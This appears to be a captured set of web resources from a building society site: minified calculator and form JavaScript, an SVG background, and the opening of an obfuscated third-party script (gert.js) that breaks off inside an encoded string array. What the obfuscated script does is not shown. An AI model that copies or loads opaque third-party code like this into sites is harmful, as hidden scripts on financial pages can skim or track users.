FormData(this.form),maxRedirects:1};Rt.request(s).then((e=>{r.tryClientSideRedirect(e)||200===e.status&&(l.swapOutAreas(e.data,["#pay-fees-form"]),this.bindFields())})).catch((e=>{}))}},"payFeesForm");i.data(class extends s{constructor(e){super(e)}init(){}toRadians(e){return e*Math.PI/180}drawDonut(e,t,s,n,i,r,o){var a=t/(t+s)*100,l=100-a;a/=100,l=360*(l/=100)+(a*=360),a-=90,l-=90;var c=e.getContext("2d"),u=r/=2,d=r;c.clearRect(0,0,r,r),c.fillStyle=n,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(-90),this.toRadians(a)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle=i,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(a+1),this.toRadians(l-1)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle="white",c.beginPath(),c.moveTo(u,d),c.arc(u,d,r-o,this.toRadians(0),this.toRadians(360)),c.lineTo(u,d),c.closePath(),c.fill()}load(){const e=parseFloat(this.getData("donut-amount1")),t=parseFloat(this.getData("donut-amount2")),s=this.getData("donut-color1"),n=this.getData("donut-color2"),i=document.createElement("canvas");i.height=250,i.width=250,this.element.appendChild(i),this.drawDonut(i,e,t,s,n,250,20)}},"donut");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelector(".sidebar .components");if(e){const t=document.createElement("div");t.classList.add("rates-strip"),t.classList.add("mobile-show"),t.innerHTML=this.element.querySelector(".rates-strip").innerHTML,e.prepend(t)}}},"rates-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){function e(e){var t=e.data("layer-track-field-name"),s=e;if(!e.is("[name]")&&(s=e.find("input[type=radio],input[type=checkbox]").eq(0),0==e.length))return!1;var n=s.attr("name");if(t){if("#"==t.trim())t=s.attr("id");n=t}if(n){var i={event:"formInput",formField:n};dataLayer.push(i)}}var t="layer-track-field--is-clicked";$(document).on("click","[data-layer-track-field-when-clicked-once]",(function(){var s=$(this);s.data(t)||(s.data(t,!0),e(s))}));var s="layer-track-field--is-dirty";$(document).on("change","[data-layer-track-field-when-dirty]",(function(){var t=$(this);t.data(s)||(t.data(s,!0),e(t))}))}},"data-layer-tracking");i.data(class extends s{constructor(e){super(e),this.isOpen=!1,this.pickedValue=""}resized(){const e=this.overlayEl;if("none"==window.getComputedStyle(this.overlayEl).display)return;const t=this.element.offsetHeight+"px",s=this.element.offsetWidth+"px",n=this.spacerEl;e.style.width=s,e.style.height=t,n.style.width=s,n.style.height=t,e.style.marginTop="-"+t}updateState(){const e="select-overlay-open";document.querySelectorAll("."+e).forEach((t=>{t!=this.element&&t.classList.remove(e)}));const t=this.overlayEl,s=this.element;this.isOpen?(t.classList.add(e),s.classList.add(e)):(t.classList.remove(e),s.classList.remove(e))}toggle(){this.isOpen=!this.isOpen,this.updateState()}updateSelection(){this.options.forEach((e=>{e.selected=e.value==this.pickedValue,e.selected?e.classList.add("selected"):e.classList.remove("selected")}));const e="select-overlay-option-active";this.optionDivs.forEach((t=>{t.dataset.pickedValue==this.pickedValue?t.classList.add(e):t.classList.remove(e)})),this.pickedValue&&o.removeInvalidState(this.element)}init(){const e=this.options=this.element.querySelectorAll("option"),t=document.createElement("div");t.classList.add("select-overlay"),this.overlayEl=t;const s=document.createElement("div");s.classList.add("select-overlay-spacer"),t.appendChild(s),this.spacerEl=s;const n=document.createElement("ul");n.classList.add("select-overlay-options"),this.resized(),this.optionDivs=[],this.element.addEventListener("change",(e=>{this.pickedValue=e.target.value,this.updateSelection()})),e.forEach((e=>{const t=document.createElement("li");t.classList.add("select-overlay-option"),t.dataset.pickedValue=e.value,t.addEventListener("click",(e=>{this.pickedValue=e.target.dataset.pickedValue,this.updateSelection(),this.isOpen=!1,this.updateState(),e.preventDefault(),l.triggerEvent(this.element,"change")})),t.innerText=e.innerText,n.appendChild(t),this.optionDivs.push(t)})),t.appendChild(n),this.element.after(t),s.addEventListener("click",(e=>{this.toggle(),e.preventDefault()})),window.addEventListener("resize",(e=>{this.resized()})),document.body.addEventListener("click",(e=>{this.isOpen&&!e.target.closest(".select-overlay")&&(this.isOpen=!1,this.updateState())})),this.pickedValue=this.element.value,this.updateSelection()}load(){}},"select");class Dt extends Ot{constructor(e){super(e),this.invalidScrolling=!1}bindFields(){this.stepElement=this.form.querySelector("#CurrentStep"),this.element.querySelectorAll(".back").forEach((e=>{e.addEventListener("click",(e=>{this.submit("prev")}))}))}getCurrentStep(){const e=this.stepElement;return e?parseInt(e.value):0}scrollToToolTop(){const e=this.getCurrentStep()<=1?this.element.closest("section"):this.element;this.scrollToTopOfElement(e,-200)}updateProgress(e){const t=this.getCurrentStep(),s=this.form.closest(".tool-block").querySelector(".progress-bar-wrap"),n=s.querySelector(".progress"),i=s.querySelector(".step-number"),r=s.querySelector(".step-max"),o=t/(e-2);if(o>=0&&o<=1){i.innerText=t,r.innerText=e-2;const a=100*o;n.style.width=a+"%",s.classList.remove("hide")}else s.classList.add("hide")}}i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#affordabilityCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"affordabilityCalculatorForm");i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#stampDutyCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.delay(s?600:100).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"stampDutyCalculatorForm");i.data(class extends Dt{constructor(e){super(e),this.sourceElementActiveClass="selected",this.deletableEleementClass="deletable",this.preventContinueClass="prevent-continue",this.overlayOpenClass="open",this.annualDropDownValue="annual"}load(){super.load(),this.updateProgress(4)}bindFields(){super.bindFields();const e=this.element;this.incomeFormEl=e.querySelector("[data-modal-name=income-form]"),this.expenseFormEl=e.querySelector("[data-modal-name=expense-form]"),this.bindStepElements(e),this.bindModals(),this.updateSteps(),this.updateResults()}numberWithCommas(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}bindStepElements(e){this.addSourceButtonEl=e.querySelector(".add-source-button"),this.addSourceButtonEl&&this.addSourceButtonEl.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".add-source-button").dataset.modalAction;"income-form-show"==t?this.showIncomeForm():"expense-form-show"==t&&this.showExpenseForm()})),this.incomeExpenseTotalEl=e.querySelector("[data-income-expense-total]"),this.incomeExpenseDeleteEls=e.querySelectorAll(".delete"),this.incomeExpenseDeleteEls.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".income-expense-source").dataset.incomeExpenseSource;this.setIncomeExpenseState(t,!1)}))})),this.incomeExpenseSourceEls=document.querySelectorAll(".income-expense-source"),this.incomeExpenseSourceEls.forEach((e=>{e.querySelector("input[type=number]").addEventListener("change",(e=>{this.updateSteps()}))}))}updateResults(){const e=document.getElementById("expensesChart");if(!window.Chart||!e)return;const t=document.querySelector(".budget-planner-results");t.classList.add("show"),this.chartObject=c.setupDonutChart(e,!0);const s=t.querySelectorAll(".stat");let n=[];s.forEach((e=>{const t=parseInt(e.dataset.statAmount);n.push(t),e.addEventListener("mouseover",(t=>{if(!this.chartObject)return;const s=parseInt(e.dataset.statIndex);c.highlightDonutChartSegment(this.chartObject,s)})),e.addEventListener("mouseout",(e=>{this.chartObject&&c.highlightDonutChartSegment(this.chartObject,-1)}))}));let i=n.reduce(((e,t)=>e+t)),r=n.map((e=>e/i*100)),o=0;const a=Math.ceil(1e3/r.length),l=setInterval((()=>{const e=s[o];if(!e)return void clearInterval(l);e.classList.add("reveal");e.querySelector(".bar > span").style.width=r[o]+"%",o++}),a)}bindModals(){this.incomeExpenseFormEls=this.element.querySelectorAll(".income-expense-form"),this.incomeExpenseFormEls.forEach((e=>{this.bindIndividualModal(e)}))}bindIndividualModal(e){e.querySelector(".close").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".modal-back").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".button").addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".tool-modal");t.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget,s=e.checked;this.setIncomeExpenseState(t,s)})),this.hideSourceOverlay(t)}))}setIncomeExpenseState(e,t){const s=document.querySelector(".income-expense-source[data-income-expense-source="+e+"]");s&&(s.querySelector(".income-expense-selected").value=t.toString().toLowerCase(),t?s.classList.add(this.sourceElementActiveClass):s.classList.remove(this.sourceElementActiveClass),this.updateSteps())}updateSteps(){const e=document.querySelectorAll(".income-expense-source.deletable"),t=e.length;let s=0,n=!1;if(t>0&&e.forEach((e=>{n=n||e.classList.contains("expense"),e.classList.contains(this.sourceElementActiveClass)&&s++})),0==s&&t&&n?this.form.classList.add(this.preventContinueClass):this.form.classList.remove(this.preventContinueClass),this.addSourceButtonEl&&t>0){const e=this.addSourceButtonEl.classList;e.toggle("full",s==t),e.toggle("partial",s>0&&s<t),e.toggle("empty",0==s)}if(this.incomeExpenseTotalEl){let e=0;this.incomeExpenseSourceEls.forEach((t=>{if(t.classList.contains("selected")){const s=t.querySelector("input[type=number]"),n=parseInt(s.value);let i=t.querySelector("select").value==this.annualDropDownValue?n/12:n;i=Math.floor(i),e+=i}})),this.incomeExpenseTotalEl.innerText=this.numberWithCommas(e)}}hideExpenseForm(){this.hideSourceOverlay(this.expenseFormEl)}showExpenseForm(){this.showSourceOverlay(this.expenseFormEl)}hideIncomeForm(){this.hideSourceOverlay(this.incomeFormEl)}showIncomeForm(){this.showSourceOverlay(this.incomeFormEl)}showSourceOverlay(e){e&&(e.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget;if(!t)return;const s=document.querySelector(".income-expense-source[data-income-expense-source="+t+"]");e.checked=s.classList.contains(this.sourceElementActiveClass)})),e.classList.add(this.overlayOpenClass))}hideSourceOverlay(e){e&&e.classList.remove(this.overlayOpenClass)}submit(e){if(this.isSubmitting())return;const t=["#budgetPlannerCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),i.update(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"budgetPlannerCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){const s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput"),n=e.querySelector("select");this.defaultMin=parseInt(s.min),this.defaultMax=parseInt(s.max),t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)})),n.addEventListener("change",(e=>{const n="annual"==e.target.value,i=n?12:1;s.min=this.defaultMin*i,s.max=this.defaultMax*i;let r=Math.floor(n?12*t.value:t.value/12);t.value=r,s.value=r,this.processInputChange(t,s)}))}},"income-expense-source");i.data(class extends s{constructor(e){super(e)}updateDateField(e,t){let s=e.value;if(s.length>0){const n=s.split("-");if(3==n.length){let e=n[2]+"/"+n[1]+"/"+n[0];t.value=e}else t.value="",e.value=""}}setupDateField(e,t){e.addEventListener("change",(s=>{this.updateDateField(e,t)})),this.updateDateField(e,t)}load(){super.load();const e=this.form=this.element;this.setupDateField(e.querySelector("#dob"),e.querySelector("#DOB"));var t=new Event("change");document.querySelectorAll(".checkmark").forEach((e=>{e.previousElementSibling.dispatchEvent(t)})),e.querySelector("#CustomerPostCode").addEventListener("keyup",(e=>{e.target.value=e.target.value.toUpperCase()})),e.addEventListener("keypress",(e=>{if(13==e.keyCode)return e.preventDefault(),!1})),e.addEventListener("submit",(e=>{this.form.classList.add("submitting")})),this.submitButtonEls=this.element.querySelectorAll("[type=submit]"),this.submitButtonEls.forEach((e=>{e.addEventListener("click",(()=>{this.preSubmit()}))}));const s=["#TransferAmountNS, #TransferWholeAmountNS"].concat(["#TransferWholeAmountHS","#IncludeCurrentYearSubscriptionsHS","#ExcludingCurrentYearSubscriptionsHS","#OnlyCurrentYearSubscriptionsHS","#OnlyPreviousYearSubscriptionsHS"]),n=e.querySelectorAll(s);this.makeMutuallyExclusive(n),this.setInputStatus(n),this.includeCurrentYearSubscriptionsHSEl=e.querySelector("#IncludeCurrentYearSubscriptionsHS"),this.accountTypeTransferringToEl=e.querySelector("#AccountTypeTransferringTo"),this.transferAmountHSEl=e.querySelector("#TransferAmountHS"),this.transferAmountHSEl.addEventListener("keyup",(e=>{e.target.value.length>0&&(this.includeCurrentYearSubscriptionsHSEl.checked||this.accountTypeTransferringToEl.checked||this.includeCurrentYearSubscriptionsHSEl.click())})),n.forEach((e=>{const t=e=>{const t=e.target,s=t.id;if("TransferAmountNS"==s&&0==t.value.length){const e=document.querySelector("#TransferWholeAmountNS");e.checked=!0,e.click(),e.focus()}const n=document.querySelector("#TransferAmountHS");"ExcludingCurrentYearSubscriptionsHS"==s||"IncludeCurrentYearSubscriptionsHS"==s?(n.focus(),n.required=!0,n.classList.remove("inactive"),n.parentElement.classList.remove("inactive")):(n.value="",n.required=!1,n.classList.add("inactive"),n.parentElement.classList.add("inactive"));const i=document.querySelector("#TransferAmountNS");"TransferAmountNS"!=s?(i.value="",i.required=!1,i.parentElement.classList.add("inactive")):i.parentElement.classList.remove("inactive")};e.addEventListener("change",t),e.addEventListener("keyup",t)}));const i=this.accountTypeSelectorEl=document.querySelector("select.type-selector"),r=()=>{const e=this.accountTypeSelectorEl.value.toLowerCase();if("isa"!=e&&this.clearInputs(n),"lisa"!=e){document.querySelector("#AccountTypeTransferringTo").querySelectorAll("option").forEach((e=>{e.selected=!1}))}document.querySelectorAll("span.account-type").forEach((t=>{t.innerText=e.toUpperCase()}));const t=document.querySelectorAll(".select-option-panel"),s="panel-"+e;t.forEach((e=>{const t=e.id==s;e.classList.toggle("visible",t)}))};i.addEventListener("change",(e=>{r()})),r()}isInputCheckbox(e){return"checkbox"===e.type}clearInputs(e,t){e.forEach((e=>{e!=t&&(this.isInputCheckbox(e)?e.checked=!1:e.value="")}))}makeMutuallyExclusive(e){e.forEach((t=>{const s=t=>{const s=t.target;this.clearInputs(e,s),this.isInputCheckbox(s)&&(s.checked=!0),this.setInputStatus(e)};t.addEventListener("change",s),t.addEventListener("keyup",s)}))}setInputStatus(e){e.forEach((e=>{let t=e.closest("col");t||(t=document.querySelector("label[for='"+e.id+"']"));let s=!1;s=this.isInputCheckbox(e)?e.checked:e.value.length>0,t.classList.toggle("inactive",!s)}))}preSubmit(){this.form.querySelectorAll("[pattern],[required]").forEach((e=>{e.classList.add("enable-html-validation-styles")}));const e=this.form.querySelector("#panel-isa"),t=this.includeCurrentYearSubscriptionsHSEl;if(this.transferAmountHSEl.required=e.checkVisibility()&&t.checked,e.checkVisibility()&&t.checked){const e=this.form.querySelector("#panel-lisa");this.accountTypeTransferringToEl.required=e.checkVisibility()}}},"transferISAForm");i.data(class extends s{constructor(e){super(e),this.resetProperties(),this.searchDebounceDelay=75}init(){this.load()}resetProperties(){this.noResultItemEl=null,this.itemEls=[],this.navLinkEls=[],this.searchFieldEl=null,this.originalTitles=[],this.originalContentHtml=[],this.searchDebounceTimer=null,this.wordWrapRegex=null}updateNavLinks(){this.navLinkEls.forEach((e=>{const t=e.getAttribute("data-letter");this.countForLetter(t)>0?e.classList.remove("disabled"):e.classList.add("disabled")}))}filterListFor(e){if(!this.itemEls||0===this.itemEls.length)return;let t=0;const s=e.toLowerCase().trim(),n=s&&s.length>0,i=[];this.itemEls.forEach(((e,r)=>{const o=e.querySelector(".title"),a=e.querySelector(".content");if(!o||!a)return;let l=this.originalTitles[r],c=this.originalContentHtml[r],u=this.getHighlightedWordsVersionOfHtml(l,s),d=this.getHighlightedWordsVersionOfHtml(c,s);const h=l.length<u.length,p=c.length<d.length,m=h||p||!n;m?(i.push((()=>{o.innerHTML=u,a.innerHTML=d,e.classList.remove("hidden"),e.style.maxHeight="",this.updateAccordionState(e,m)})),t++):i.push((()=>{e.classList.add("hidden")}))})),i.forEach((e=>e())),n||this.closeAllAccordions(),this.updateNavLinks(),t>0?this.hideNoResults():this.showNoResults()}updateAccordionState(e,t){const s=e.querySelector(".accordion .item");if(!s)return;if(s.classList.contains("active")!==t){const e=s.querySelector(".title");e&&e.click()}}closeAllAccordions(){this.element.querySelectorAll(".accordion .item.active").forEach((e=>{const t=e.querySelector(".title");t&&t.click()}))}countForLetter(e){if(!this.itemEls)return 0;let t=0;return this.itemEls.forEach((s=>{s.classList.contains("hidden")||s.getAttribute("data-letter")!==e||t++})),t}showNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.remove("hidden")}hideNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.add("hidden")}getHighlightedWordsVersionOfHtml(e,t){if(!t||!e)return e;if(!this.wordWrapRegex||this.wordWrapRegex.source!==t){const e=t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.wordWrapRegex=new RegExp(`(${e})`,"gi")}return e.replace(/(<\/?[^>]+>)|([^<]+)/g,((e,t,s)=>t||(s?s.replace(this.wordWrapRegex,'<span class="search-term">$1</span>'):e)))}load(){this.noResultItemEl=this.element.querySelector(".glossary_results_none"),this.itemEls=Array.from(this.element.querySelectorAll(".glossary_results_item")),this.navLinkEls=Array.from(this.element.querySelectorAll(".glossary_nav a")),this.searchFieldEl=this.element.querySelector(".search-bar input[type=text]"),this.searchFieldEl?(this.cacheOriginalContent(),this.searchFieldEl.addEventListener("keyup",this.handleSearchInput.bind(this))):console.warn("Glossary: Search field not found")}cacheOriginalContent(){this.originalTitles=[],this.originalContentHtml=[],this.itemEls.forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&s&&(this.originalTitles.push(t.innerText),this.originalContentHtml.push(s.innerHTML))}))}handleSearchInput(e){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchDebounceTimer=setTimeout((()=>{const t=e.target.value.trim();this.filterListFor(t)}),this.searchDebounceDelay)}destroy(){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchFieldEl&&this.searchFieldEl.removeEventListener("keyup",this.handleSearchInput.bind(this)),this.resetProperties()}},"glossary"),i.init(),i.setup()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/purple-yellow.svg
body_size: -259
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: #b09eff;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #ff0;
      }

      .cls-3 {
        fill: none;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-3" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-2" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-1" d="M787,1407.8c-30.8,27.4-62.7,48.4-96.3,63.4-36.9,16.8-77.5,26.3-117.6,27.7-45.5,1.5-90.6-7.6-130.3-26.4l-.6-.3c-81.2-39-148.7-116.4-195.4-223.9-33.9-78.1-55.9-170.8-60.4-254.3-1.7-27.5-1.4-53.9-1.1-79.5.6-56.3,1-105-19.4-135l-.7-1c-9.7-14.6-23.9-25.5-37.9-29.2l-1.5-.4c-.2,0-.4-.1-.6-.2-7.8,3.1-30,24.9-44.3,65.8l-.6,1.6c-7.6,20.8-13.8,44.4-20.4,69.4-12.5,47.4-26.6,101.1-55.2,152.7-33.3,63-87.2,112.5-151.8,139.5-67.1,28.1-143,30.7-213.7,7.6-47.8-15.2-89.8-40.5-125.5-63l117.7-194.6c23,14.6,49.4,30.7,70.1,37.2l1.7.5c37.8,12.5,77.8-4.7,97.2-41.9l1.6-2.9c15.3-27.3,24.8-63.4,34.8-101.7,7.5-28.7,15.3-58.3,26.4-88.8,12.3-35,40.9-100.3,95.8-150,62.7-56.8,140.6-76.1,219.4-54.6,36.1,9.6,70.2,26.1,101.2,49.3,29.4,21.9,54.7,48.5,75.2,79.3,62.5,92.2,61.5,191.4,60.7,271-.2,22.6-.4,44,.8,63.4v1c3,55.8,18.4,120.3,41.1,172.7,22.3,51.4,50.5,88.3,77.5,101.5,13.4,6.2,35.2,4.5,54.3-4.2l.9-.4c24-10.7,48.9-32,76.2-65.1,121.9-149.8,191.4-355.2,195.7-578.4,0-4.7.1-9.4.1-14.1-67.2,8-138.5,2.2-211.3-17.8-53.6-14.7-107.6-36.8-160.4-65.7-48.6-26.6-95.1-58.3-138.4-94.3h0c-99-82-179.1-190.8-238.1-323.2C66.7-5.9,32.5-128.7,12.6-264.4l228.1-25.6c36.2,246.8,121.9,427.6,254.5,537.5h.2c88.8,74,223.4,142.1,342.1,122.8-20.6-98.7-54.1-203.7-100.7-316.5l-.4-.9c-5.8-14.4-11.8-28.8-18.1-44-24.8-59.5-50.4-121-66.9-187-12.5-49.4-17.9-98-16-144.6,2.3-56.3,15.2-107.9,38.3-153.2l.2-.4c39.3-76.4,107.1-124.7,186.1-132.4,84.2-8.2,170,30.1,235.4,105.1l.7.8c41.6,48.6,76.7,106.7,104.1,172.5,21.9,52.5,39.4,110.6,53.7,177.5l.3,1.7c12.4,62.7,19,125.6,19.8,187.1.8,69.9-6.1,135.9-20.6,196.1-26.3,109.2-77.2,198.2-149.5,262.5-4.9,4.4-9.9,8.6-15,12.7,3.3,41.1,4.6,81.4,3.9,121.2v.2c-2.6,130.9-23.9,257.9-63.4,377.6-42.3,127.9-103.7,241.9-182.4,338.6l-.4.4c-19.5,23.7-39.3,44.5-59.6,62.5ZM949.4-27.8c30.2,73.1,55.5,143.6,76.1,212,1.3-4.6,2.5-9.3,3.6-14.1,19.4-80.9,19.1-181.5-.9-283.3-23.2-108.8-56.3-185.7-104.2-241.9-16.5-18.7-30.2-23.5-33.5-23.2-1.1.5-5.8,3.9-11,13.9-16.8,33.2-18.6,83.2-4.9,137.2v.4c12.2,48.6,33.3,99.3,55.7,152.9,6.2,15,12.7,30.5,19,46ZM124.8,748.7s0,0,0,0c0,0,0,0,0,0Z"/>
      <path class="cls-1" d="M1454.2,315.8c8.3-21.9,18.4-42.4,30.4-61.7,31-49.7,73.5-89.1,126.4-117.3,59.1-31.5,125.8-47,198.3-46.3,62.7.7,128.4,14.1,190,38.9,81.6,32.8,122,26.2,145.2,18.4,36.2-12.2,70.6-42.2,114.2-80.3,8.9-7.7,18-15.8,27.6-23.9l130,152c-8.7,7.5-17.5,15.1-26,22.5-53.1,46.4-108,94.4-182.1,119.3-42.3,14.2-85.7,19.3-132.6,15.6-46.9-3.7-96.3-16.2-150.9-38.1-79.4-32-161.5-32.6-219.6-1.6-42.3,22.5-66.8,61-74.8,117.7-4.2,29.6-3.5,63.1,1.6,97.9,11.6-3,23.4-5.6,35.3-7.8,100.2-18.7,204.6-9.4,301.9,26.8,61.1,22.4,117.6,53.8,167.9,93.3,122.3,93.1,224,265.1,182.4,414.5-13.4,49.1-42.6,92.1-82.3,121.1l-1,.7c-58.4,41.6-133.8,55.3-217.9,39.6-75.9-14.2-142.4-48.5-184.9-75-81.1-49.4-157.5-117.4-221-196.8-32.6-40.8-62-84.7-87.2-130.3-59.2,63.6-92.8,154.8-88.7,243.8v1.8c3.1,105.9,65.2,215.8,190,336.2,27.7,26.8,66,52.8,106.4,80.4,69.1,47.1,147.4,100.5,201.8,177.7,32,45.5,52.8,95.5,61.9,148.6,9.8,57.3,6.1,119.8-11,185.8l-193.7-50c37.7-146.2-32.9-202.4-171.7-296.9-45.6-31-92.7-63.2-132.6-101.7-72.8-70.1-128-137.7-168.8-206.6-51.9-87.6-79.6-177.5-82.3-267-3.2-73.5,9-146.7,34.6-214.5,29-76.6,75-146.2,135.1-201.3,12.6-11.8,25.8-23,39.6-33.4-18.1-74.1-23-148.5-13.6-215.1,4.4-30.8,11.7-60,22-87.1ZM2125.4,1006.1c.4-1,.7-2,1-3l.2-.9c14.2-50.8-38.8-147.1-111.3-202.1l-1.5-1.2c-33.9-26.7-72.2-48-113.8-63.2l-.6-.2c-65.8-24.6-135.3-29.7-199.6-17.1,57.7,104.2,142.2,195,237.7,253.2l.9.5c72.9,45.4,150.4,63.7,180.9,43,2.4-1.9,4.6-5.1,6.1-9.1Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gert.js
body_size: 49961
content:
var _0x7800698c=['C0VdSSo+iq','WOZdRCo9ESk6','WRNcQbtcLda','W5NdQmoGC8ot','emoqWPFcR3S','W5rQhmo4DG','k8o9WPFcMLG','omotWPddSdu','suOfW4ldOG','WRnSW6OzW5u','W6TGFg7cUG','WQZcNYztWO0','WPbTW6q3tW','WRpdLCozr1m','W6L+fCkZiG','W5vvCWddMG','WQZcSa5kWP0','CIbmW75t','WOVdJCoNuCkb','WOP3h8ozDa','W6TDiSopdG','hmoAW6hcTwC','WRWiEmo5fW','gSkRa8oKzW','WQHAWO3cPmow','EtvmW6vl','yCoXbvRcHq','cCk8W6uSlG','oCkYz37dNq','suqFWRVcJG','WPvQz8kFW4K','WPjJACk+W7C','m8kHW4K8ja','Fq7cRgldKG','B0hdTmotlG','WPNcVq5WWOa','WPxcQmoJmx0','W7L4D8onwq','EtjfW5u1','W6NcNYGvWPO','cSkOg8oSsa','Ah/cLCoyeG','WPzBDmk8W4u','vHRcL1/dTW','W7xdLJBdKL4','qs9kW7PT','yfSIW73dGa','aCkKW73cT0q','emkNgmoHxW','wCkWt8kpAW','W71+ACoYpq','WQaqFmo/gG','afRdJmojwG','FGnkW4qT','iCo7WOpcOK8','WQ/dRgTxFa','iCkNW4Wzfa','W4b6sCo4xa','WPSssSoChG','tIDvW71O','W7hdJCkyhCo/','WR3dQ8kKCmkc','dhldR8orma','E8kIcCk1WQy','AY81W4JcKa','eSoyWPhcVgy','zZK8WOa','W5tdJCkgaZW','W5ldVa/dVge','xSoodxhcMa','W5FdJSkngmod','WRJdL8orELq','omkRDeddKa','netcUSozWPW','nSkuW40LjW','WRPqWQpdVHS','WPriW4qqW6O','AbekW63dNW','FCkka8kyWPW','WRnHW680W7e','WOxdUSoLzmk7','W4HWbmoCha','v8kfuCkeEW','WP1dW4uWW6O','emogWO/cSwi','WOTVBCk5W4m','dMlcVmoIWPW','hmo8WQ7dKJC','W7nsF1lcLG','WQZdImkwqG','DH8NWP0j','vZpcLfFdNa','EJbjW5KO','WQhcNrpcKZu','W47dOCkIfIm','WRBcTmkFWRRcVq','W5ldR8kAmIG','W5NdISo/zCoc','emkYaCoQsW','EHTwW6y6','W6fEwcy0','WPT+W4qvW5G','AXxcUG','W5iDa8oYpG','xq3cV3tdIW','WOddT2RcQ8kf','WOvbWQtcISoe','W7hdRCk1iSoW','tvuqW5ZdVW','WPdcI8kvWRJcVW','WQnpiLzw','FcBdPSoe','t8kmuCkRzW','W5bUAutcOW','WPXRW6NdRGi','WP9HW7yzxG','W5jVyexcMG','nMNcOmowWOa','BdSCW4BdJq','W7tcKCohemo9b0yOiSk9ECoE','emk7aCoSsa','g8k7W5xcNwK','W4FdLmkwpSo4','o8k1W5m9ga','As9XW7z0','WRtdI8oDtxa','W4ldJ8kigCoo','kSoQWOJcOKy','WRTdW5xdVqa','W5ZdVH3dRgO','WPNcSGhcTIy','gCknW601dW','oSkcW7acfa','l8kfB3ddIq','W4ZdUCoFF8oA','h8k/d8o/rW','W5Hrs3m','BmkKhCk2WRa','WQToWQpcRmoa','tdlcL0ldRq','WQzjW58JW7C','nSkUW5NdUJe','q3SRWPhcGW','pSkZWPdcNbS','WRNcRMTzqG','sYjEW40X','b8kvW4Sdoa','WPJcLafEza','W6BcQCoLldy','WRfqW6tdHH4','WQhcUmkdWR7cHq','v8ovmfBcLW','W6DOhwqp','W7H2E8oIuq','WRlcNmo1erS','CayEW4RdGa','W4RdLmkrfJa','W4NdS8kkdSoz','AmoNWOVcG2O','W5TahKKY','kmknWPtcTsW','W7r/jCotjq','W43dKCkPgYe','vu1CW5FdPW','W5tcOIqqWQS','lgRdKmoxEa','EbTmW4ip','W4XDDYBdPG','z8onifdcQa','Fs4qW5VcTa','kmkWWPxcIsm','ya4sW7tcMq','rXuvWRu1','hSkYbmoOva','WQhdLCo8ESkP','vIlcNhVdSq','cCk+W5xcK2C','wSkYW4xcHCoc','hWLdW7O7','xLKYW77dQW','WQ9LW6Ckta','WOZcUsP6xa','W4bQBupcJq','WR3cGhpcL8kf','WPlcISkLWOtcNW','WQNcICo2mZa','rrCfWRCS','DCoBk0xcNa','f0FdNConzq','WQzNWPRcSCos','o8kug8oJBG','DrS5WPSQ','wXmeWQqZ','WOFdVmoEBCkV','nmkCmmoQyG','cvBcU8oVWOa','WQldJSksA8kI','AXeeWROK','yb91W6n3','W5FdKCkyfJy','DZ5kW705','W6ddGSo9Fmod','yfC/W5hdGa','m8k7kmoSqG','FCk8h